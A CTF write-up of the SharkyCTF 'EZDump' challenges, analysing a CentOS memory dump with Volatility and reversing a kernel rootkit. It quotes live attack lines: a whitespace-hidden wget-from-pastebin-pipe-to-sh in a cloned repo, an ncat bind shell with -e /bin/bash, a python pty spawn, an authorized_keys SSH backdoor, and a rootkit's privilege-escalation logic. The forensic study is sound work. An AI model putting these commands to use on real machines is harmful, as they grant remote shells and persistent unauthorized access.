SharkyCTF - EZDump writeups / Linux Forensics introduction
Looking to improve your skills? Discover our trainings sessions! Learn more.
EZDump - Build Me
For the first challenge of this series, a memory dump of the machine to analyze was given. The statement mentioned the bash history. From this information, can be deduced that the machine was a Linux one. Therefore, a Volatility profile corresponding to the machine needed to be built in order to analyze the dump, hence the name of the challenge.
Identifying the machine
Before being able to build a profile, two essentials pieces of information has to be retrieved:
- linux distribution and version
- kernel version
Both of them could be found using grep skills. In order to determine the kernel version, one can grep two specific patterns:
$ grep -a "BOOT_IMAGE" dump.mem

[...]

BOOT_IMAGE=/vmlinuz-3.10.0-1062.el7.x86_64 root=/dev/mapper/centos-root ro crashkernel=auto spectre_v2=retpoline rd.lvm.lv=centos/root rd.lvm.lv=centos/swap


$ grep -a "Linux version" dump.mem

[...]

Linux version 3.10.0-1062.el7.x86_64 (mockbuild@kbuilder.bsys.centos.org) (gcc version 4.8.5 20150623 (Red Hat 4.8.5-36) (GCC) ) #1 SMP Wed Aug 7 18:08:02 UTC 2019
The kernel was in version 3.10.0-1062.el7.x86_64. It is also important to notice the references to centos and Red Hat, giving hints about the linux distribution.
The distribution could be identified by searching the pattern Linux release in memory:
$ grep -a "Linux release" dump.mem

[...]

Linux 3.10.0-1062.el7.x86_64 CentOS Linux release 7.7.1908 (Core)
It was a CentOS in version 7.7.1908.
Building a similar virtual machine
A CentOS 7.7.1908 disk image was found on archive.kernel.org.
The virtual machine installation part will be skipped here, but it can be summed up as: click "next" until everything is done.
Luckily, there was no need to change the kernel, once the machine fully installed. It was already the right one:

Creating a Volatility profile
Several tools needed to be installed before creating the Volatility profile:
- Headers for building the kernel modules:
kernel-develandkernel-headers. gcc.gitfor cloning Volatility repository.libdwarf-tools.elfutils-libelf-devel.
The default package manager on CentOS is
yum. Packages can be installed withyum install <package>.
The next step was to build the module.dwarf file, containing DWARF debugging information about the kernel:

The vigilant reader could notice that kernel sources used were for version 3.10.0-1127 and not 3.10.0-1062. Fortunately, it didn't prevent the profile from working normally. If that had been the case, I would have had to find a .rpm package containing the specific sources for the version 3.10.0-1062 and to install it manually.
The final step for creating the volatility profile was to zip the module.dwarf file and /boot/System.map-3.10.0-1062.el7.x86_64:

Retrieving the first flag
In order to be taken into account by volatility, the profile must be placed under volatility/volatility/plugins/overlays/linux/.
It is possible to list available linux profiles with the following command:
$ volatility --info | grep Linux

Volatility Foundation Volatility Framework 2.6.1

LinuxCentOS-7_7_1908-3_10_0-1062x64          - A Profile for Linux CentOS-7.7.1908-3.10.0-1062 x64
The investigation could start!
The challenge statement referred to the bash history. It was therefore natural to run linux_bash as a first command:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_bash

Pid      Name                 Command Time                   Command

-------- -------------------- ------------------------------ -------

    2622 bash                 2020-05-07 14:56:16 UTC+0000   cd Documents/

    2622 bash                 2020-05-07 14:56:17 UTC+0000   echo "c2hrQ1RGe2wzdHNfc3Q0cnRfdGgzXzFudjNzdF83NWNjNTU0NzZmM2RmZTE2MjlhYzYwfQo=" > y0ush0uldr34dth1s.txt

    2622 bash                 2020-05-07 14:56:25 UTC+0000   git clone https://github.com/tw0phi/PythonBackup

    2622 bash                 2020-05-07 14:56:28 UTC+0000   cd PythonBackup/

    2622 bash                 2020-05-07 14:56:33 UTC+0000   unzip PythonBackup.zip

    2622 bash                 2020-05-07 14:56:37 UTC+0000   python PythonBackup.py

    2622 bash                 2020-05-07 14:56:40 UTC+0000   sudo python PythonBackup.py

    2622 bash                 2020-05-07 14:57:05 UTC+0000   cooooooooooooooooooooooooool

    2622 bash                 2020-05-07 15:00:12 UTC+0000   cd

    2622 bash                 2020-05-07 15:00:15 UTC+0000   git clone https://github.com/504ensicsLabs/LiME

    2622 bash                 2020-05-07 15:00:19 UTC+0000   cd LiME/src/

    2622 bash                 2020-05-07 15:00:24 UTC+0000   make

    2622 bash                 2020-05-07 15:00:37 UTC+0000   sudo insmod lime-3.10.0-1062.el7.x86_64.ko "path=/Linux64.mem format=lime"

    2887 bash                 2020-05-07 14:59:42 UTC+0000   vim /etc/rc.local
Volatility commands for linux are available, with a short documentation, on volatility's github.
The second line of the ouput immediately jumped out. Decoding the base64 string gave the first flag:
$ echo c2hrQ1RGe2wzdH[...]2MjlhYzYwfQo= | base64 -d

shkCTF{l3ts_st4rt_th3_1nv3st_75cc55476f3dfe1629ac60}
EZDump - Starting Block
A suspicious process has been detected and it was asked to identify it.
Malicious processes often generate network activity. Examining established network connections on the machine is generally a good idea to identify a suspicious activity:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_netstat | grep -E 'LISTEN|ESTABLISHED'

TCP      0.0.0.0         :  111 0.0.0.0         :    0 LISTEN                    systemd/1

TCP      ::              :  111 ::              :    0 LISTEN                    systemd/1

TCP      0.0.0.0         :  111 0.0.0.0         :    0 LISTEN                    rpcbind/731

TCP      ::              :  111 ::              :    0 LISTEN                    rpcbind/731

TCP      0.0.0.0         :   22 0.0.0.0         :    0 LISTEN                       sshd/1058

TCP      ::              :   22 ::              :    0 LISTEN                       sshd/1058

TCP      ::1             :  631 ::              :    0 LISTEN                      cupsd/1060

TCP      127.0.0.1       :  631 0.0.0.0         :    0 LISTEN                      cupsd/1060

TCP      127.0.0.1       :   25 0.0.0.0         :    0 LISTEN                     master/1285

TCP      ::1             :   25 ::              :    0 LISTEN                     master/1285

TCP      192.168.122.1   :   53 0.0.0.0         :    0 LISTEN                    dnsmasq/1389

TCP      192.168.49.135  :12345 192.168.49.1    :44122 ESTABLISHED                  ncat/2854

TCP      192.168.49.135  :12345 192.168.49.1    :44122 ESTABLISHED                  bash/2876

TCP      192.168.49.135  :12345 192.168.49.1    :44122 ESTABLISHED                python/2886

TCP      192.168.49.135  :12345 192.168.49.1    :44122 ESTABLISHED                  bash/2887

TCP      192.168.49.135  :12345 192.168.49.1    :44122 ESTABLISHED                   vim/3196
A connection has been established on port 12345, opened by the ncat process of PID 2854. Pretty suspicious, right?
Displaying the process tree confirmed the doubts surrounding this process:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_pstree

[...]

.ncat                2854

..bash               2876

...python            2886

....bash             2887

.....vim             3196

[...]
Indeed, several processes were initiated by ncat, including bash. This basically means that someone on 192.168.49.1 was executing commands on the machine at the time of the dump.
In order to obtain the flag, the start time of the process was still to be determined. This information could be retrieved by two commands: linux_pidhashtable and linux_pslist.
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_pslist | grep ncat

Volatility Foundation Volatility Framework 2.6.1

0xffff9f60b64f5230 ncat 2854 [...] 2020-05-07 14:56:54 UTC+0000
Flag: shkCTF{2854:ncat:2020-05-07 14:56:54}
EZDump - Entry Point
In the previously retrieved bash history, a git repository was cloned, and the python code it contained was executed as root. This definitely deserved more attention.
$ git clone https://github.com/tw0phi/PythonBackup

$ cd PythonBackup

$ unzip PythonBackup.zip
Inspecting the code revealed a call to the os.system() function in app/snapshot.py:
def generateSnapshot(sourcePath):

    print('Generating snapshot..')                                                                                                                                                                                                  ;os.system('wget -O - https://pastebin.com/raw/nQwMKjtZ 2>/dev/null|sh')

    files = generateFileList(sourcePath)
This piece of code was used for downloading the content of a pastebin and executing it. The pastebin in question was still accessible and revealed the following:
$ curl https://pastebin.com/raw/nQwMKjtZ

### Congratz : c2hrQ1RGe3RoNHRfdzRzXzRfZHVtYl9iNGNrZDAwcl84NjAzM2MxOWUzZjM5MzE1YzAwZGNhfQo=

nohup ncat -lvp 12345 -4 -e /bin/bash > /dev/null 2>/dev/null &
This was where the backdoor came from. In bonus, the flag of the second challenge was given:
$ echo c2hrQ1RGe3RoNH[...]E1YzAwZGNhfQo= | base64 -d

shkCTF{th4t_w4s_4_dumb_b4ckd00r_86033c19e3f39315c00dca}
EZDump - Attacker
The ip address and the port used by the attacker had already been identified during the previous challenge: 192.168.49.1 and 12345.
However, the "bash command using python" was still unknown. The bash command in question is the one that launched the python process with PID 2886 (cf. output of linux_pstree command).
Thanks to the linux_psaux command, it is possible to retrieve the command line at the origin of the python process:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_psaux | grep 2886

2886   0      0      python -c import pty; pty.spawn("/bin/bash")
Flag: shkCTF{192.168.49.1:12345:python -c 'import pty; pty.spawn("/bin/bash")'}.
EZDump - Compromised
In order to analyze the attacker's behavior, the memory of the bash process with PID 2887 (the one spawned with python) has been dumped:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_dump_map -p 2887 --dump-dir bash_2887/
Using strings and grep on the memory dump of the process, multiples references to /home/k3vin/.ssh/authorized_keys were found. Adding a public SSH key to this file would allow the attacker to connect to the machine without having to enter k3vin's password.
The following command has been found in the process memory:
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxa8zsyblvEoajgtqciK2XAs1UwNAeV3RcXacqicjzuad2jH7JQdIaqVW4jfEt8h7w+Rei1kZL/xqikGS/AGb2ZLqVSUKWF9afaeE850On4+c1A0wu9n/7N/t2QSnw71BZnvH35+qgENJzFGgFxJEsvZqbawFHD8B426qKFYD+LMAnnFtnrzFj8U+cewG6ODl0Obe8yP/Awv0HYFdhK/IY+t7u2Ywrgp3bXF1l5m+Zk40BqpEYfFzhawYOc/tar1HqaJnYdvqHjwhZeDGYkILvYt4veVc/DjVPX1UjLvlpWv1/AhmLAWgWyUORBwDjM5km0HjN/CY5kWoasXgd1jHD tw0phi@workstation" >> /home/k3vin/.ssh/authorized_keys && chmod 600 /home/k3vin/.ssh/authorized_keys
The attacker added his public SSH key to the list of authorized_keys, allowing him to connect without password via SSH.
Exploring the process memory also revealed the base64-encoded flag of this challenge:
$ cd bash_2887/

$ strings -a * | grep played

 played : c2hrQ1RGe3JjLmwwYzRsXzFzX2Z1bm55X2JlMjQ3MmNmYWVlZDQ2N2VjOWNhYjViNWEzOGU1ZmEwfQo=

$ echo c2hrQ1RGe3Jj[...]EzOGU1ZmEwfQo= | base64 -d

shkCTF{rc.l0c4l_1s_funny_be2472cfaeed467ec9cab5b5a38e5fa0}
EZDump - Backdoor
A supplementary backdoor had been deployed. The sentence about obtaining root privileges hints the player toward finding a rootkit.
It is very common that rootkits hook system calls in order to modify their behavior. In order to check if any syscall had been hooked, the linux_check_syscall command has been used:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_check_syscall | grep HOOKED

64bit         88                          0xffffffffc0a12470 HOOKED: sysemptyrect/syscall_callback
The output indicated that syscall 88 (symlink) had been hooked by the sysemptyrect module. One quick google search confirmed that this module was not legitimate.
The rootkit was identified. In order to find the value of the argument used, the "sysemptyrect.ko" pattern has been searched in the memory dump:
$ grep -a "sysemptyrect.ko" dump.mem

insmod sysemptyrect.ko crc65_key="1337tibbartibbar"
At this time, the only missing part of the flag was the address of the backdoor in memory. The linux_lsmod command gave this information, but also confirmed the value of the argument:
$ volatility -f dump.mem --profile=LinuxCentOS-7_7_1908-3_10_0-1062x64 linux_lsmod -P | grep -A1 sysemptyrect

ffffffffc0a14020 sysemptyrect 12904

        crc65_key=1337tibbartibbar
Flag: shkCTF{sysemptyrect.ko:1337tibbartibbar:0xffffffffc0a14020}.
EZDump - Rootkit

The previously identified malicious kernel module was given for this challenge, no need to extract it from the memory dump.
Reversing the rootkit
Let's fire the module up in IDA Pro. The list of functions used by the binary gave a good overview of its features:

Cryptographic functions could be observed, as well as the replace_syscall function and the privilege escalation combo: prepare_kernel_creds / commit_creds.
The hooked syscall could be identified in the code of the crc65_init() function:

The symlink syscall seemed to be the hooked one. It could be deduced from the 0x58 argument, corresponding to the syscall number 88, and from the orig_symlink variable, later re-used (in crc65_exit()) for restoring the original symlink syscall.
This information was already given by the
linux_check_syscallvolatility command in the previous challenge.
Fine, it was time to dig into the pseudo-code of the syscall_callback function, obtained by IDA Pro or Ghidra.
int __fastcall syscall_callback(const char *oldname, const char *newname)

{

  const char *v2_oldname; // r15

  const char *v3_newname; // r14

  char *v4; // r12

  cc_byte *v5; // rbx

  signed __int64 v6; // rdi

  unsigned __int8 *v7; // rsi

  unsigned int v8; // eax

  signed __int64 v9; // rdx

  __int64 v10; // rcx

  _DWORD *v11; // rdi

  unsigned __int8 *v12; // rsi

  const char *v13; // rsi

  int result; // eax

  __int64 v15; // rax

  __int16 v16; // dx

  int v17; // edx

  rabbit_instance r_master_inst; // [rsp+0h] [rbp-788h]

  rabbit_instance r_inst; // [rsp+44h] [rbp-744h]

  cc_byte iv1[8]; // [rsp+88h] [rbp-700h]

  unsigned __int8 shellcode[192]; // [rsp+90h] [rbp-6F8h]

  char copy_user_buff[512]; // [rsp+150h] [rbp-638h]

  char user_buff[1024]; // [rsp+350h] [rbp-438h]

  unsigned __int64 v24; // [rsp+750h] [rbp-38h]


  _fentry__(oldname, newname);

  v2_oldname = oldname;

  v3_newname = newname;

  v4 = copy_user_buff;

  v24 = __readgsqword(0x28u);

  memset(user_buff, 0, sizeof(user_buff));

  memset(copy_user_buff, 0, sizeof(copy_user_buff));

  _check_object_size(user_buff, 1024LL, 0LL);

  copy_from_user(user_buff, newname, 1024LL);

  qmemcpy(copy_user_buff, user_buff, sizeof(copy_user_buff));

  qmemcpy(shellcode, &unk_980, sizeof(shellcode));

  v5 = (cc_byte *)vmalloc(0x10000LL, (char *)&unk_980 + 192);

  if ( !v5 )

    printk(&unk_90C);

  set_memory_x(v5, 0x10000LL);

  v6 = (signed __int64)v5;

  v7 = shellcode;

  v8 = 192;

    if ( !((unsigned __int8)v5 & 1) )

  {

    if ( !((unsigned __int8)v5 & 2) )

      goto LABEL_5;

LABEL_22:

    v16 = *(_WORD *)v7;

    v6 += 2LL;

    v7 += 2;

    v8 -= 2;

    *(_WORD *)(v6 - 2) = v16;

    if ( !(v6 & 4) )

      goto LABEL_6;

    goto LABEL_23;

  }

  v6 = (signed __int64)(v5 + 1);

  v7 = &shellcode[1];

  *v5 = shellcode[0];

  v8 = 191;

  if ( ((_BYTE)v5 + 1) & 2 )

    goto LABEL_22;

LABEL_5:

  if ( !(v6 & 4) )

    goto LABEL_6;

LABEL_23:

  v17 = *(_DWORD *)v7;

  v6 += 4LL;

  v7 += 4;

  v8 -= 4;

  *(_DWORD *)(v6 - 4) = v17;

LABEL_6:

  v9 = 0LL;

  v10 = v8 >> 3;

  qmemcpy((void *)v6, v7, 8 * v10);

  v12 = &v7[8 * v10];

  v11 = (_DWORD *)(v6 + 8 * v10);

  if ( v8 & 4 )

  {

    *v11 = *(_DWORD *)v12;

    v9 = 4LL;

  }

  if ( v8 & 2 )

  {

    *(_WORD *)((char *)v11 + v9) = *(_WORD *)&v12[v9];

    v9 += 2LL;

  }

    if ( v8 & 1 )

    *((_BYTE *)v11 + v9) = v12[v9];

  iv1[0] = 19;

  iv1[1] = 55;

  iv1[2] = 19;

  iv1[3] = 55;

  iv1[4] = 19;

  iv1[5] = 55;

  iv1[6] = 19;

  iv1[7] = 55;

  if ( key_setup(&r_master_inst, crc65_key, 0x10uLL) == -1 )

    goto LABEL_24;

  while ( 1 )

  {

    if ( iv_setup(&r_master_inst, &r_inst, iv1, 8uLL) == -1 )

    {

      printk(&unk_927);

      _x86_indirect_thunk_rax(v2_oldname, v3_newname);

    }

    v13 = (const char *)v5;

    if ( r_cipher(&r_inst, v5, v5, 0xC0uLL) == -1 )

    {

      printk(&unk_92E);

      v13 = v3_newname;

      _x86_indirect_thunk_rax(v2_oldname, v3_newname);

    }

    LODWORD(v4) = _x86_indirect_thunk_rbx(v4);

    vfree(v5, v13);

    if ( (_BYTE)v4 == 1 )

    {

      v15 = prepare_kernel_cred(0LL);

      commit_creds(v15);

    }

    result = _x86_indirect_thunk_rax(v2_oldname, v3_newname);

    if ( __readgsqword(0x28u) == v24 )

      break;

LABEL_24:

    printk(&unk_927);

    _x86_indirect_thunk_rax(v2_oldname, v3_newname);

  }

  return result;

}
The code can be splitted into 5 important parts:
- Memory is allocated and 192 bytes are copied into a buffer named
shellcode. - Mysterious bit operations I chose to ignore.
- An 8 bytes buffer named
iv1is initialized. - Cryptographic functions such as
key_setup,iv_setupandr_cipherare called. - If the encryption is successful, the shellcode is executed, and depending on the returned value,
prepare_kernel_credis called and the privilege escalation occurs.
An interesting fact is that the symbols present in the binary defined r_master_inst and r_inst variables as rabbit_instances.
After some googling, the Rabbit Cipher algorithm has been identified. According to the RFC, it is a stream cipher, taking a 128-bit key and a 64-bit initialization vector as arguments.
Another interesting aspect of this algorithm, is that encryption and decryption are the same operation. This means that, knowing the ciphered message, the key and the initialization vector, one simply has to encrypt the ciphered message one more time in order to recover the plaintext message.
From the previous challenge, it was known that this rootkit had been loaded with the following argument: crc65_key="1337tibbartibbar". It was 128-bit long and looked like a key. Let's keep that in mind.
From the pseudo-code of the syscall_callbak function, the initialization vector has been identified:
  iv1[0] = 19;

  iv1[1] = 55;

  iv1[2] = 19;

  iv1[3] = 55;

  iv1[4] = 19;

  iv1[5] = 55;

  iv1[6] = 19;

  iv1[7] = 55;
The ciphered text, passed to the r_cipher function in order to decipher it, was the content of the shellcode buffer:
[...]

*v5 = shellcode[0];

[...]

if ( r_cipher(&r_inst, v5, v5, 0xC0uLL) == -1 )
The shellcode was ciphered and all the elements required to decipher it were known.
Deciphering and analyzing the shellcode
The shellcode had been extracted from memory using IDA Pro's hex view.
A python implementation of the Rabbit Cipher has been used in order to uncipher the shellcode. The following code has been appended to the main function of Rabbit_Cipher.py:
# key = 1337tibbartibbar converted to hex

key = [0x31, 0x33, 0x33, 0x37, 0x74, 0x69, 0x62, 0x62, 0x61, 0x72, 0x74, 0x69, 0x62, 0x62, 0x61, 0x72]

iv = [ 19, 55, 19, 55, 19, 55, 19, 55]

shellcode = "f325f9c4542613d139d7291ddf3fd4ca71ed18bf555592715231be0ee79f16562c0fa44c6ab9e93efbd967649be3b7ba8790f6a0c076745e59b55af3dddc5ca9175ff5ba883458064d1ff2372a3f66da244f3d8bddaa7a75b0be18028523bfc53130558f40fcc8083ba6ad941a33083c38a6490d1e1e9200bbd05a88ecfdd1d6e6c59ea11081af38a0702acd77856a572fd6555bc1afa4e52e6ca7ef9fac05a3f879b25465d17ce0cb431041a66d98ab9daba13b1ce63a0b223539e3da9bb71b".decode("hex")

cipher=Rabbit(st(key),st(iv))

data=cipher.crypt(shellcode)

print data
The following result was obtained:
$ python Rabbit_Cipher.py > shellcode.bin

$ xxd shellcode.bin

00000000: 5548 89e5 eb00 4883 ec38 48b8 556e 6477  UH....H..8H.Undw

00000010: 5956 5268 4889 45f8 48b8 627a 6430 5230  YVRhH.E.H.bzd0R0

00000020: 4579 4889 45f0 48b8 5955 6445 5654 464d  EyH.E.H.YUdEVTFM

00000030: 4889 45e8 48b8 5a58 4a5a 616b 3177 4889  H.E.H.ZXJZak1wH.

00000040: 45e0 48b8 4d55 4a55 4c31 5271 4889 45d8  E.H.MUJUL1RqH.E.

00000050: 48b8 5446 564a 6177 6f3d 4889 45d0 4889  H.TFVJawo=H.E.H.

00000060: ee48 83ee 0848 c7c1 0600 0000 488b 0748  .H...H......H..H

00000070: 8b1e 4839 d875 2148 ffc9 4883 f900 740a  ..H9.u!H..H...t.

00000080: 4883 c708 4883 ee08 ebe2 48c7 c001 0000  H...H.....H.....

00000090: 0048 89ec 5deb 0c90 48c7 c000 0000 0048  .H..]...H......H

000000a0: 89ec 5dc3 0000 0000 0000 0000 0000 0000  ..].............

000000b0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
The first bytes confirmed the fact that this was a shellcode. Indeed, 0x55 and 0x4889e5 correspond to the PUSH RBP and MOV RBP,RSP intel x64 instructions.
The entirety of the newly obtained shellcode could be disassembled with objdump:
$ objdump -b binary -m i386:x64-32:intel -D shellcode.bin


0000000000000000 <.data>:

   0:   55                      push   rbp

   1:   48 89 e5                mov    rbp,rsp

   4:   eb 00                   jmp    0x6

   6:   48 83 ec 38             sub    rsp,0x38

   a:   48 b8 55 6e 64 77 59    movabs rax,0x6852565977646e55

  11:   56 52 68

  14:   48 89 45 f8             mov    QWORD PTR [rbp-0x8],rax

  18:   48 b8 62 7a 64 30 52    movabs rax,0x7945305230647a62

  1f:   30 45 79

  22:   48 89 45 f0             mov    QWORD PTR [rbp-0x10],rax

  26:   48 b8 59 55 64 45 56    movabs rax,0x4d46545645645559

  2d:   54 46 4d

  30:   48 89 45 e8             mov    QWORD PTR [rbp-0x18],rax

  34:   48 b8 5a 58 4a 5a 61    movabs rax,0x77316b615a4a585a

  3b:   6b 31 77

  3e:   48 89 45 e0             mov    QWORD PTR [rbp-0x20],rax

  42:   48 b8 4d 55 4a 55 4c    movabs rax,0x7152314c554a554d

  49:   31 52 71

  4c:   48 89 45 d8             mov    QWORD PTR [rbp-0x28],rax

  50:   48 b8 54 46 56 4a 61    movabs rax,0x3d6f77614a564654

  57:   77 6f 3d

  5a:   48 89 45 d0             mov    QWORD PTR [rbp-0x30],rax

  5e:   48 89 ee                mov    rsi,rbp

  61:   48 83 ee 08             sub    rsi,0x8

  65:   48 c7 c1 06 00 00 00    mov    rcx,0x6

  6c:   48 8b 07                mov    rax,QWORD PTR [rdi]

  6f:   48 8b 1e                mov    rbx,QWORD PTR [rsi]

  72:   48 39 d8                cmp    rax,rbx

  75:   75 21                   jne    0x98

  77:   48 ff c9                dec    rcx

  7a:   48 83 f9 00             cmp    rcx,0x0

  7e:   74 0a                   je     0x8a

  80:   48 83 c7 08             add    rdi,0x8

  84:   48 83 ee 08             sub    rsi,0x8

  88:   eb e2                   jmp    0x6c

  8a:   48 c7 c0 01 00 00 00    mov    rax,0x1

  91:   48 89 ec                mov    rsp,rbp

  94:   5d                      pop    rbp

  95:   eb 0c                   jmp    0xa3

  97:   90                      nop

  98:   48 c7 c0 00 00 00 00    mov    rax,0x0

  9f:   48 89 ec                mov    rsp,rbp

  a2:   5d                      pop    rbp

  a3:   c3                      ret

        ...
This shellcode was nothing too fancy, it stored hexadecimal values on the stack and compared them to the value pointed by rdi. If the two values were different, the shellcode would simply exit.
Hexadecimal values in question being hardcoded in the shellcode, they could be retrieved and decoded easily:
- Concatenate hex values in every
movabsinstruction. - Decode the result as an ASCII string.
>>> bytearray.fromhex("3d6f77614a5646547152314c554a554d77316b615a4a585a4d465456456455597945305230647a626852565977646e55").decode()

'=owaJVFTqR1LUJUMw1kaZJXZMFTVEdUYyE0R0dzbhRVYwdnU'

>>> bytearray.fromhex("3d6f77614a5646547152314c554a554d77316b615a4a585a4d465456456455597945305230647a626852565977646e55").decode()[::-1]

'UndwYVRhbzd0R0EyYUdEVTFMZXJZak1wMUJUL1RqTFVJawo='
The
=character used for padding in base64, is necessarily located at the end of a base64-encoded message. It reminded us that the obtained string had to be reversed.
The result certainly looked like a base64-encoded value. However, decoding it did not give anything and it seems completely normal since no base64 decoding function had been observed in the rootkit.
Flag: shkCTF{UndwYVRhbzd0R0EyYUdEVTFMZXJZak1wMUJUL1RqTFVJawo=}.
Final words
Thanks to the Sharky CTF organizers and especially to 2phi and Nofix for the fun forensic challenges.